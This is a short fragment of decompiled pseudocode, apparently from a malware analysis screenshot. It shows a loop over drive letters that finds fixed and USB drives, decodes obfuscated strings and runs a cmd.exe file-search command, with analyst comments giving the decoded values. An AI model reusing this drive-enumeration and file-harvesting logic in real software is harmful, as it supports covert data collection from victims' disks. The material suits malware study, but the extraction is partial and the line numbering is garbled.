 90 do
91 {
92 v13 = GetDriveTypeW(RootPathName);
93 if ( v13 == DRIVE_FIXED || v13 == DRIVE_REMOVABLE )// U盘和固定硬盘
94 {
95 v14 = f_decode_str(L".hqx_.tab|"); // .zip_.lst
96 v15 = f_decode_str(aKulMfmKNwzZANQ); // cmd.exe /c @for /R %s %%F in (%s) do @if '%%~tF' GTR '%s
97 f_vswprintf_s_0(&WideCharStr, v15, RootPathName, v1, &Dst, 0x2000000, v14);
98 f_cmd_exec_command(&WideCharStr, 0);
99 }
.00 ++RootPathName[0];
.01 }
.02 while ( RootPathName[0] <= 'Z' );
.03 v16 = f_decode_str(L".hqx_.tab|");
.04 v17 = f_decode_str(L"%a%a|");
.05 f__vswprintf_s(&Filename, v17, &word_10026AF4, v16);
.06 v18 = f_decode_str(L"z|"); // r
.07 _wfopen_s(&File, &Filename, v18);
.08 if ( !File )
.09 return 0;